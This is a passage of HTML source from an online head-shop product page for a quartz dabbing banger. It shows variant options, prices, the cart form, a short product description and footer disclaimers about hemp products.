                class="sr-only disabled"
                id="template--26548696514741__main-product-6916388323509-type-1"
                name="Type-template--26548696514741__main-product-6916388323509"
                value="Female"
                
                
                data-option-value="Female"
                data-option-value-id="2314388603061"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-6916388323509-type-1"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="Female"
                >Female</label></magnet-element>
          </li></ul></fieldset><script type="application/json" data-selected-variant>{"id":41203283525813,"title":"90° \/ 14.5mm \/ Male","option1":"90°","option2":"14.5mm","option3":"Male","sku":"QB99-14M","requires_shipping":true,"taxable":true,"featured_image":{"id":31890031247541,"product_id":6916388323509,"position":4,"created_at":"2021-10-07T11:50:46-04:00","updated_at":"2021-10-07T11:50:48-04:00","alt":"Clear glass bubbler with bulbous chambers and a bent mouthpiece, reflected on a black surface.","width":2990,"height":4485,"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/2_16.jpg?v=1633621848","variant_ids":[41203283525813]},"available":true,"name":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line - 90° \/ 14.5mm \/ Male","public_title":"90° \/ 14.5mm \/ Male","options":["90°","14.5mm","Male"],"price":4499,"weight":23,"compare_at_price":null,"inventory_quantity":143,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Clear glass bubbler with bulbous chambers and a bent mouthpiece, reflected on a black surface.","id":24181310619829,"position":4,"preview_image":{"aspect_ratio":0.667,"height":4485,"width":2990,"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/2_16.jpg?v=1633621848"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}</script>
</variant-picker>
<noscript>
  <div class="product-form__input">
    <label class="form__label flex gap-2" for="Variants-template--26548696514741__main-product-6916388323509">Product variants</label>
    <div class="field">
      <select name="id" id="Variants-template--26548696514741__main-product-6916388323509" class="select" form="ProductForm-template--26548696514741__main-product-6916388323509"><option
            
            disabled
            value="41203283493045"
          >
            45° / 14.5mm / Male
 - Sold Out
            - $44.99
          </option><option
            selected
            
            value="41203283525813"
          >
            90° / 14.5mm / Male

            - $44.99
          </option><option
            
            disabled
            value="43581330391221"
          >
            45° / 10mm / Male
 - Sold Out
            - $44.99
          </option><option
            
            disabled
            value="43581330423989"
          >
            90° / 14.5mm / Female
 - Sold Out
            - $44.99
          </option><option
            
            
            value="43581330489525"
          >
            90° / 10mm / Male

            - $44.99
          </option><option
            
            disabled
            value="43581330522293"
          >
            90° / 18.8mm / Male
 - Sold Out
            - $44.99
          </option></select><svg class="icon icon-chevron-up icon-sm absolute pointer-events-none" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></div>
  </div>
</noscript>
<select name="cc-pricings-select" class="hidden" data-currency-symbol="$">
                  
                    <option value="41203283493045" data-price="44.99" data-club-price="24.72" data-elite-price="24.10" >45° / 14.5mm / Male</option>
                  
                    <option value="41203283525813" data-price="44.99" data-club-price="24.72" data-elite-price="24.10" >90° / 14.5mm / Male</option>
                  
                    <option value="43581330391221" data-price="44.99" data-club-price="24.72" data-elite-price="24.10" >45° / 10mm / Male</option>
                  
                    <option value="43581330423989" data-price="44.99" data-club-price="24.72" data-elite-price="24.10" >90° / 14.5mm / Female</option>
                  
                    <option value="43581330489525" data-price="44.99" data-club-price="24.72" data-elite-price="24.10" >90° / 10mm / Male</option>
                  
                    <option value="43581330522293" data-price="44.99" data-club-price="24.72" data-elite-price="24.10" >90° / 18.8mm / Male</option>
                  
                </select>


<div class="product-form-wrapper" ><form method="post" action="/cart/add" id="ProductForm-template--26548696514741__main-product-6916388323509" accept-charset="UTF-8" class="product-form grid gap-8" enctype="multipart/form-data" data-type="add-to-cart-form" data-hide-errors="false" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41203283525813" disabled /><div class="product-form__buttons grid gap-4" id="QuantityForm-template--26548696514741__main-product-6916388323509">
      <div class="product-form__error-message alert alert--error text-sm font-medium leading-tight" role="alert" hidden></div><div class="buy-buttons flex flex-wrap gap-4"><label for="Quantity-template--26548696514741__main-product-6916388323509" class="label sr-only">Quantity</label>
          <quantity-input class="quantity inline-flex shrink-0 relative" data-section-id="template--26548696514741__main-product" data-product-id="6916388323509">
            <button type="button" name="minus" class="quantity__button" aria-label="Decrease quantity for Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line"><svg class="icon icon-chevron-left icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></button>
            <input
              id="Quantity-template--26548696514741__main-product-6916388323509"
              class="quantity__input text-sm sm:text-base font-medium text-center"
              type="number"
              name="quantity"
              inputmode="numeric"
              autocomplete="off"
              data-quantity-variant-id="41203283525813"
              data-cart-quantity="0"
              data-min="1"
              min="1"
              
              step="1"
              value="1"
              form="ProductForm-template--26548696514741__main-product-6916388323509"
            />
            <button type="button" name="plus" class="quantity__button" aria-label="Increase quantity for Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line"><svg class="icon icon-chevron-right icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></button>
          </quantity-input><input type="hidden" value="/products/honeybee-herb-honeysuckle-bubble-quartz-banger" name="product-url"/>
        <button
          type="submit"
          name="add"
          form="ProductForm-template--26548696514741__main-product-6916388323509"
          class="product-form__submit button button--primary button--fixed grow with-price"
          is="hover-button">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text">
            <span>Add to cart</span><div id="BuyButtonPrice-template--26548696514741__main-product-6916388323509" class="flex">
                <span class="relative">&nbsp;&nbsp;-&nbsp;&nbsp;</span>
                
                 
                
                
                

                

                

                
                
 

                

                

                

                <product-buy-price class="price" data-price="4499" form="ProductForm-template--26548696514741__main-product-6916388323509">$44.99</product-buy-price>
              </div></span>
        </button></div></div><input type="hidden" name="product-id" value="6916388323509" /><input type="hidden" name="section-id" value="template--26548696514741__main-product" /></form></div>
<div class="product__text first" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-truck icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.9201 11 7.8 11H4.2C3.0799 11 2.51984 11 2.09202 11.218C1.71569 11.4097 1.40973 11.7157 1.21799 12.092C1 12.5198 1 13.0799 1 14.2V16C1 16.9319 1 17.3978 1.15224 17.7654C1.35523 18.2554 1.74458 18.6448 2.23463 18.8478C2.60218 19 3.06812 19 4 19C4 17.3432 5.34315 16 7 16C8.65685 16 10 17.3432 10 19H14C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001Z"/>
      <path d="M10 19H14M10 19C10 20.6569 8.65685 22 7 22C5.34315 22 4 20.6569 4 19M10 19C10 17.3432 8.65685 16 7 16C5.34315 16 4 17.3432 4 19M14 19C14 20.6569 15.3431 22 17 22C18.6569 22 20 20.6569 20 19M14 19C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19M20 19V19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.92011 11 7.8 11H1.5M4 19V19C3.06812 19 2.60218 19 2.23463 18.8478C1.74458 18.6448 1.35523 18.2554 1.15224 17.7654C1 17.3978 1 16.9319 1 16V12.7727C1 12.1129 1 11.783 1.05245 11.4623C1.09902 11.1776 1.17626 10.8987 1.28282 10.6306C1.40284 10.3286 1.57257 10.0457 1.91205 9.47993L2.13566 9.10724C2.8155 7.97417 3.15542 7.40764 3.62342 6.99612C4.03758 6.63195 4.52256 6.35736 5.04791 6.18959C5.64157 6.00001 6.30225 6.00001 7.62362 6.00001H11" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Free shipping </strong>on qualifying orders</p>
                    </div>
                  </div><div class="product__text even" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-chat_bubble icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M2 10C2 7.19974 2 5.79961 2.54497 4.73005C3.02433 3.78924 3.78924 3.02433 4.73005 2.54497C5.79961 2 7.19974 2 10 2H14C16.8003 2 18.2004 2 19.27 2.54497C20.2108 3.02433 20.9757 3.78924 21.455 4.73005C22 5.79961 22 7.19974 22 10V19.1708C22 20.1969 22 20.71 21.8373 21.0302C21.5642 21.5676 20.996 21.8893 20.3947 21.847C20.0363 21.8218 19.5964 21.5578 18.7165 21.0299C18.1917 20.715 17.9293 20.5576 17.6542 20.4347C17.1972 20.2306 16.7122 20.0963 16.2154 20.0362C15.9163 20 15.6103 20 14.9983 20H10C7.19974 20 5.79961 20 4.73005 19.455C3.78924 18.9757 3.02433 18.2108 2.54497 17.27C2 16.2004 2 14.8003 2 12V10Z"/>
      <path d="M7 8H15M7 12H11M18.7165 21.0299V21.0299C19.5964 21.5578 20.0363 21.8218 20.3947 21.847C20.996 21.8893 21.5642 21.5676 21.8373 21.0302C22 20.71 22 20.1969 22 19.1708V10C22 7.19974 22 5.79961 21.455 4.73005C20.9757 3.78924 20.2108 3.02433 19.27 2.54497C18.2004 2 16.8003 2 14 2H10C7.19974 2 5.79961 2 4.73005 2.54497C3.78924 3.02433 3.02433 3.78924 2.54497 4.73005C2 5.79961 2 7.19974 2 10V12C2 14.8003 2 16.2004 2.54497 17.27C3.02433 18.2108 3.78924 18.9757 4.73005 19.455C5.79961 20 7.19974 20 10 20H14.9983C15.6103 20 15.9163 20 16.2154 20.0362C16.7122 20.0962 17.1972 20.2306 17.6542 20.4347C17.9293 20.5576 18.1917 20.715 18.7165 21.0299Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Dedicated </strong>customer support</p>
                    </div>
                  </div><div class="product__text" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-heart icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M12 21C13 21 22 16.0003 22 9.00046C22 5.5006 19 3.04408 16 3.00068C14.5 2.97897 13 3.50068 12 5.00062C11 3.50068 9.47405 3.00068 8 3.00068C5 3.00068 2 5.5006 2 9.00046C2 16.0003 11 21 12 21Z"/>
      <path d="M12 21C13 21 22 16.0002 22 9.00045C22 5.50058 19 3.04407 16 3.00066C14.5 2.97896 13 3.50067 12 5.00061C11 3.50067 9.47405 3.00067 8 3.00067C5 3.00067 2 5.50058 2 9.00045C2 16.0002 11 21 12 21Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight">5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items</p>
                    </div>
                  </div><div class="product__text even last" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-check_mark icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect class="fill" x="2" y="2" width="20" height="20" rx="6"/>
      <path d="M8.5 12.5L11 15L17 9M11.6 22H12.4C15.7603 22 17.4405 22 18.7239 21.346C19.8529 20.7708 20.7708 19.8529 21.346 18.7239C22 17.4405 22 15.7603 22 12.4V11.6C22 8.23969 22 6.55953 21.346 5.27606C20.7708 4.14709 19.8529 3.2292 18.7239 2.65396C17.4405 2 15.7603 2 12.4 2H11.6C8.23969 2 6.55953 2 5.27606 2.65396C4.14708 3.2292 3.2292 4.14709 2.65396 5.27606C2 6.55953 2 8.23969 2 11.6V12.4C2 15.7603 2 17.4405 2.65396 18.7239C3.2292 19.8529 4.14708 20.7708 5.27606 21.346C6.55953 22 8.23969 22 11.6 22Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Safe </strong>&<strong> Secure </strong>checkout</p>
                    </div>
                  </div></product-info>
    </div><product-sticky-form
        class="product-sticky-form w-full fixed z-20 bottom-0 right-0 pointer-events-none"
        id="ProductStickyForm-template--26548696514741__main-product-6916388323509"
        form="ProductForm-template--26548696514741__main-product-6916388323509"
      >
        <div class="product-sticky-form__card grid gap-4 opacity-0 invisible pointer-events-auto"><div class="product-sticky-form__variant grid items-center gap-4"><div class="hidden md:block media media--adapt relative overflow-hidden" data-widths="80,160" data-sticky-product-media><img src="//www.smokecartel.com/cdn/shop/products/2_16.jpg?v=1633621848&amp;width=2990" alt="Clear glass bubbler with bulbous chambers and a bent mouthpiece, reflected on a black surface." srcset="//www.smokecartel.com/cdn/shop/products/2_16.jpg?v=1633621848&amp;width=80 80w, //www.smokecartel.com/cdn/shop/products/2_16.jpg?v=1633621848&amp;width=160 160w" width="2990" height="4485" loading="lazy" sizes="80px" is="lazy-image"></div><div class="grid gap-2">
              <div class="grid gap-1">
                <p class="text-base font-medium leading-tight">Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line</p><div class="text-xs text-opacity leading-tight" data-sticky-product-options>90° / 14.5mm / Male</div></div>
              <div id="StickyPrice-template--26548696514741__main-product-6916388323509">

                
                
                

                

                

                
                
 

                

                

                

                <div class="price flex flex-wrap items-center gap-2 lg:gap-1d5">
                  <span class="price__regular whitespace-nowrap">$44.99 </span>
                  </div>

                
              </div>
            </div><button
              type="submit"
              name="add"
              form="ProductForm-template--26548696514741__main-product-6916388323509"
              class="button button--primary"
              is="hover-button">
              <span class="btn-fill" data-fill></span>
              <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
              </span>
            </button>
          </div>
          <div class="product-form__error-message alert alert--error text-sm font-medium leading-tight" role="alert" hidden></div>
        </div>
      </product-sticky-form></div>
 
</div>


<style> #shopify-section-template--26548696514741__main-product .product__info > * + * {margin-block-start: 10px;} #shopify-section-template--26548696514741__main-product .product-form-wrapper {margin-block-start: 15px;} #shopify-section-template--26548696514741__main-product .product__text {margin: 0;} #shopify-section-template--26548696514741__main-product .yotpo-sr-bottom-line-new-review {display: none;} </style></div><div id="shopify-section-template--26548696514741__product-details" class="shopify-section"><style>
  #shopify-section-template--26548696514741__product-details {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;--color-highlight: 34 163 88;--section-grid-gap: px;
  }
</style><div class="section section--padding section--divider specifications-section">
  <div class="page-width relative"><div class="title-wrapper leading-none gap-4 lg:gap-8 flex flex-col text-left md:items-end md:flex-row md:justify-between relative z-1"><div class="grid gap-4"><h2 class="heading title-sm"><em is="highlighted-text" class="highlighted-text inline-block not-italic relative" data-style="half_text">Description</em></h2></div></div><div class="specifications with-border flex flex-col lg:flex-row">
      <div class="grow"><accordions-details class="accordions w-full"><div class="text-base rte" ><p>Add some beauty and dabbing finesse to all your seshes with the stunning Bubble Quartz Banger by Honeybee Herb. This banger with the frosted joint that's positioned at a 45-degree or 90-degree angle, is preferred by savvy dabbers who want to get the most out of their concentrates so none go to waste. </p>
<p>Pair up the Bubble Quartz Banger with your favorite dab rig and greatly enhance your seshes with more vapor and better flavor. The bubble design with the slitted bottom dish ensures all your concentrate is vaporized so you can enjoy every last drop.</p>
<p>This banger is made of durable 100% quartz to ensure it lasts. It pairs up nicely with a pill-style terp bead to deliver premium airflow and dabbing efficiency. </p></div></accordions-details>
      </div></div>
  </div>
</div>


</div><div id="shopify-section-template--26548696514741__scrolling-text" class="shopify-section scrolling-text-section"><style>
  #shopify-section-template--26548696514741__scrolling-text {
    --section-padding-top: 20px;
    --section-padding-bottom: 20px;--section-grid-gap: 70px;
  }
</style>

<div class="section section--padding section--divider">
  <div class="relative z-1"><marquee-element class="scrolling-text scrolling-text--left flex items-center" data-speed="20" data-direction="left" data-parallax="1.5"><div class="marquee with-dot flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Free shipping on qualifying orders</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Price Match Guarantee</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong> Instant Returns</strong></div></div></marquee-element></div>
</div>


</div><div id="shopify-section-template--26548696514741__custom_liquid_MnqAq9" class="shopify-section"><style>
  #shopify-section-template--26548696514741__custom_liquid_MnqAq9 {
    --section-padding-top: 40px;
    --section-padding-bottom: 12px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative">
    <div class="yotpo-widget-instance" 
		data-yotpo-instance-id="662834" 
		data-yotpo-product-id="6916388323509" 
		data-yotpo-name="Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line" 
		data-yotpo-url="https://www.smokecartel.com/products/honeybee-herb-honeysuckle-bubble-quartz-banger" 
		data-yotpo-image-url="https://www.smokecartel.com/cdn/shop/products/QB101-14M_14mm2_large.jpg%3Fv=1629132330" 
		data-yotpo-price="44.99" 
		data-yotpo-currency="USD" 
		data-yotpo-description="&lt;p&gt;Add some beauty and dabbing finesse to all your seshes with the stunning Bubble Quartz Banger by Honeybee Herb. This banger with the frosted joint that&#39;s positioned at a 45-degree or 90-degree angle, is preferred by savvy dabbers who want to get the most out of their concentrates so none go to waste. &lt;/p&gt;
&lt;p&gt;Pair up the Bubble Quartz Banger with your favorite dab rig and greatly enhance your seshes with more vapor and better flavor. The bubble design with the slitted bottom dish ensures all your concentrate is vaporized so you can enjoy every last drop.&lt;/p&gt;
&lt;p&gt;This banger is made of durable 100% quartz to ensure it lasts. It pairs up nicely with a pill-style terp bead to deliver premium airflow and dabbing efficiency. &lt;/p&gt;">
	</div>
  </div>
</div>


<style> #shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {color: #000; font-size: 3rem; font-weight: 700; margin: 0;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-head {margin-top: 20px !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 span.yotpo-star-rating-text {display: block; width: 100%;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-review-border-smooth.yotpo-border-margin {display: none !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-widget-clear.yotpo-bottom-line-scroll-panel {flex-flow: unset !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 button#yotpo-main-widget-btn {padding: 10px;} @media only screen and (max-width: 768px) {#shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {font-size: 1.5rem; }} </style></div><div id="shopify-section-template--26548696514741__product-recommendations" class="shopify-section recommendations-section"><style>
  #shopify-section-template--26548696514741__product-recommendations {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<product-recommendations class="related-products block" data-url="/recommendations/products?section_id=template--26548696514741__product-recommendations&product_id=6916388323509&limit=12&intent=related">
  <div class="section section--padding section--divider section--rounded relative"></div>
</product-recommendations>


</div><div id="shopify-section-template--26548696514741__recently-viewed" class="shopify-section recently-section"><style>
  #shopify-section-template--26548696514741__recently-viewed {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<recently-viewed class="recently-viewed block" data-url="/search?section_id=template--26548696514741__recently-viewed&type=product&q=" data-limit="12" data-product-id="6916388323509"></recently-viewed>


</div>
      </main>

      <footer class="footer-group block w-full" is="footer-group"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26548696055989__rich_text_CXUxmq" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__rich_text_CXUxmq {
    --section-padding-top: 28px;
    --section-padding-bottom: 28px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><div class="rich-text md:text-left text-left relative z-1"><div class="rte body subtext-md leading-normal" ><p>†Savings reflects difference in Market and Member Price</p><p>* Our Lowest price guaranteed is backed by our price match policy. See <a href="https://www.smokecartel.com/pages/price-match-policy" title="https://www.smokecartel.com/pages/price-match-policy">price match policy</a> for details.</p><p>**Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.</p><p>Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.</p></div></div></div>
</div>


<style> #shopify-section-sections--26548696055989__rich_text_CXUxmq .rich-text * {font-size: 14px;} </style></div><div id="shopify-section-sections--26548696055989__multicolumn-with-icons" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__multicolumn-with-icons {
    --section-padding-top: 60px;
    --section-padding-bottom: 60px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><carousel-element class="text-with-icons with-border block lg:grid grid--4 relative z-1" watch-css><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-support icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M6.09 17.43H4.75C3.65 17.43 2.75 16.54 2.75 15.43V12.28C2.75 11.18 3.64 10.28 4.75 10.28H6.09C7.19 10.28 8.09 11.17 8.09 12.28V15.43C8.09 16.53 7.2 17.43 6.09 17.43ZM20.56 15.43V12.28C20.56 11.18 19.67 10.28 18.56 10.28H17.22C16.12 10.28 15.22 11.17 15.22 12.28V15.43C15.22 16.53 16.11 17.43 17.22 17.43H18.56C19.66 17.43 20.56 16.54 20.56 15.43Z"/>
      <path d="M4.94 17.43V19.86C4.94 20.93 6.01 22 7.43 22H11.65M20.56 13.78V10.67C20.57 5.74 16.58 1.75 11.66 1.75C6.74 1.75 2.75 5.74 2.75 10.66V13.77M12.27 21.99C12.27 22.32 12 22.59 11.67 22.59C11.34 22.59 11.07 22.32 11.07 21.99M12.27 21.99C12.27 21.66 12 21.39 11.67 21.39C11.34 21.39 11.07 21.66 11.07 21.99M12.27 21.99H11.07M20.57 14.76V12.96C20.57 12.13 20.57 11.71 20.43 11.39C20.25 10.95 19.9 10.61 19.47 10.43C19.14 10.29 18.73 10.29 17.9 10.29C17.07 10.29 16.65 10.29 16.33 10.43C15.89 10.61 15.55 10.96 15.37 11.39C15.23 11.72 15.23 12.13 15.23 12.96V14.76C15.23 15.59 15.23 16.01 15.37 16.33C15.55 16.77 15.9 17.11 16.33 17.29C16.66 17.43 17.07 17.43 17.9 17.43C18.73 17.43 19.15 17.43 19.47 17.29C19.91 17.11 20.25 16.76 20.43 16.33C20.57 16 20.57 15.59 20.57 14.76ZM5.43 17.43C6.26 17.43 6.68 17.43 7 17.29C7.44 17.11 7.78 16.76 7.96 16.33C8.1 16 8.1 15.59 8.1 14.76V12.96C8.1 12.13 8.1 11.71 7.96 11.39C7.78 10.95 7.43 10.61 7 10.43C6.67 10.29 6.26 10.29 5.43 10.29C4.6 10.29 4.18 10.29 3.86 10.43C3.42 10.61 3.08 10.96 2.9 11.39C2.76 11.72 2.76 12.13 2.76 12.96V14.76C2.76 15.59 2.76 16.01 2.9 16.33C3.08 16.77 3.43 17.11 3.86 17.29C4.19 17.43 4.6 17.43 5.43 17.43Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Customer service</p><div class="column__text rte"><p>Dedicated customer support</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-box icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M22 14.2825V7.28202C22 7.10718 21.9083 6.94515 21.7583 6.8552C21.5995 6.75991 21.4009 6.76067 21.2429 6.85718L14.5012 10.9731C13.5927 11.5278 13.1384 11.8052 12.6525 11.9135C12.2228 12.0092 11.7772 12.0092 11.3475 11.9135C10.8616 11.8052 10.4073 11.5278 9.49878 10.9731L2.75714 6.85718C2.59906 6.76067 2.40048 6.75991 2.24166 6.8552C2.09174 6.94515 2 7.10718 2 7.28202V14.2825C2 15.2735 2 15.769 2.14219 16.2143C2.26802 16.6083 2.47396 16.972 2.74708 17.2826C3.05572 17.6336 3.48062 17.8886 4.33042 18.3984L9.53042 21.5184C10.4283 22.0572 10.8773 22.3266 11.3565 22.4318C11.7805 22.5249 12.2195 22.5249 12.6435 22.4318C13.1227 22.3266 13.5717 22.0572 14.4696 21.5184L19.6696 18.3984C20.5194 17.8886 20.9443 17.6336 21.2529 17.2826C21.526 16.972 21.732 16.6083 21.8578 16.2143C22 15.769 22 15.2735 22 14.2825Z"/>
      <path d="M7.49988 9.5L16.5 4M12 12.5L21 7M12 12.5L3 7M12 12.5V22.5M2 9.71771V14.2823C2 15.2733 2 15.7688 2.14219 16.2141C2.26802 16.6081 2.47396 16.9718 2.74708 17.2824C3.05572 17.6334 3.48062 17.8884 4.33042 18.3983L9.53042 21.5183C10.4283 22.057 10.8773 22.3264 11.3565 22.4316C11.7805 22.5247 12.2195 22.5247 12.6435 22.4316C13.1227 22.3264 13.5717 22.057 14.4696 21.5183L19.6696 18.3983C20.5194 17.8884 20.9443 17.6334 21.2529 17.2824C21.526 16.9718 21.732 16.6081 21.8578 16.2141C22 15.7688 22 15.2733 22 14.2823V9.71771C22 8.72669 22 8.23117 21.8578 7.78593C21.732 7.39192 21.526 7.02818 21.2529 6.71757C20.9443 6.36657 20.5194 6.11163 19.6696 5.60175L14.4696 2.48175C13.5717 1.94301 13.1227 1.67364 12.6435 1.56839C12.2195 1.4753 11.7805 1.4753 11.3565 1.56839C10.8773 1.67364 10.4283 1.94301 9.53042 2.48175L4.33042 5.60175C3.48062 6.11163 3.05572 6.36657 2.74708 6.71757C2.47396 7.02818 2.26802 7.39192 2.14219 7.78593C2 8.23117 2 8.72669 2 9.71771Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Fast Free Shipping</p><div class="column__text rte"><p>Free shipping on qualifying orders</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-lightning icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.923191 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z"/>
